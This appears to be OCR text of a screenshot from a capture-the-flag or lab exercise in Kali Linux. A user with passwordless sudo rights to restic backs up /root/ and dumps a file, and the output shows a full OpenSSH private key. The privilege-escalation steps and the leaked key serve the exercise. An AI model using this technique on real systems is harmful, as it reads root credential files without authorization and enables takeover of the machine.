 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.11
21:20
bob@ebdce80611e9: ~
File Actions Edit View Help
harsha-kali@kali: ~/Downloads
bob@ebdce80611e9: ~
harsha-kali@kali: ~
harsha-kali@kali: ~/Downloads
harsha-kali@kali: ~/Downloads
/bin\:/snap/bin,
use_pty
User bob may run the following commands on ebdce80611e9:
(ALL) NOPASSWD: /usr/bin/restic
bob@ebdce80611e9:~$ sudo /usr/bin/restic init --repo .
enter password for new repository:
enter password again:
created restic repository 25ff807f70 at .
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
bob@ebdce80611e9:~$ sudo /usr/bin/restic --repo . backup /root/
enter password for repository:
repository 25ff807f opened (version 2, compression level auto)
created new cache in /root/.cache/restic
no parent snapshot found, will read all files
Files: 4 new, 0 changed, 0 unmodified
Dirs: 3 new, 0 changed, 0 unmodified
Added to the repository: 6.493 KiB (3.599 KiB stored)
processed 4 files, 3.865 KiB in 0:00
snapshot e45b9b41 saved
bob@ebdce80611e9:~$ sudo /usr/bin/restic --repo . dump latest /root/morpheus
enter password for repository:
repository 25ff807f opened (version 2, compression level auto)
[0:00] 100.00% 1 / 1 index files loaded
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQS/TfMMhsru2K1PsCWvpv3v3Ulz5cBP
UtRd9VW3U6sl0GWb0c9HR5rBMomfZgDSOtnpgv5sdTxGyidz8TqOxb0eAAAAqOeHErTnhx
K0AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL9N8wyGyu7YrU+w
Ja+m/e/dSXPlwE9S1F31VbdTqyXQZZvRz0dHmsEyiZ9mANI62emC/mx1PEbKJ3PxOo7FvR
4AAAAhAIUBairunTn6HZU/tHq+7dUjb5nqBF6dz5OOrLnwDaTfAAAADWZseEBibGFja2xp
c3QBAg==
ENG
IN
9:31 PM
05-Jul-25